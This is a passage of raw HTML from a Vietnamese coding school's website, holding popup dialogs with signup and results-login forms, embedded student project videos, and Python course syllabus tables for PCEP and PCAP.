on_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="5f84b03f60" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/hoc-vien-icc/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_ucjph" >
If you are human, leave this field blank.			</label>
<input  id="field_ucjph" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vig33FgvBDCAL90wlbZz9cms=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Useful exception</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 3: OBJECT-ORIENTED PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>The foundaton of OOP (classes, objects, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Stack: The procedural vs OOP approach</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Properties (instance variables, class variables, attributes)</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Methods (Class and Object methods, constructors, parameters, Properties)</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Inheritance (Function methods, class hierarchies, polymorphism, composition, single vs multiple inheritance)</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The objective nature of Python exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 4: MISCELLANEOUS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Generators. iterators and closures</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Files (File streams, file processing, diagnosing stream problems)</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Processing text and binary files</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>The OS module – interacting with the operating system</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The datetime and time modules – working with date – and time related functions</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The Calendar Module – Working with calendar-related functions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16944" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16944,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcep&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16944" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 1: INTRODUCTION TO PYTHON AND COMPUTER PROGRAMMING</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Introduction to programming with Python</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Downloading and Installing Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 2: DATA TYPES, VARIABLES, BASIC I/O OPERATIONS, AND BASIC OPERATORS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Hello World</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Literals</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Arithmetic operators &amp; Hierarchy of prorities</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Variables – Comments</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>The input() function and string operators</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Module 2 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 3: BOOLEAN VALUES, CONDITIONAL EXECUTION, LOOPS, LISTS AND LIST PROCESSING, LOGICAL AND BITWISE OPERATIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Comparison operators and conditional execution</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Loops</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Logic and bit operations in Python</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Lists</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Sorting simple lists</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>List processing</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Multidimentional arrays</td>
</tr>
<tr>
<td style="text-align: center;">8</td>
<td>Module 3 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #803300; color: #fff;" colspan="2"><strong>MODULE 4: FUNCTIONS, TUPLES, DICTIONARIES, DATA PROCESSING, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Functions</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Function parameters and argument passing</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Functions and Scopes</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Creating simple functions</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Tuples and Dictionaries</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>Exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
<td>Module 4 Quiz – Test</td>
</tr>
</tbody>
</table>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7970" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7970,&quot;slug&quot;:&quot;project-icc-level-a-nhu-an&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7970" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/NhuAn.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-15795" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:15795,&quot;slug&quot;:&quot;project-icc-level-b-teen-tran-pham-an-khanh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-15795" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" controls="controls" width="100%"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span><source src="https://kase.edu.vn/wp-content/uploads/2023/06/tran-pham-an-khanh.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7925" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:7925,&quot;slug&quot;:&quot;project-icc-level-a-nguyen-phu-trong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-7925" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-7949" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
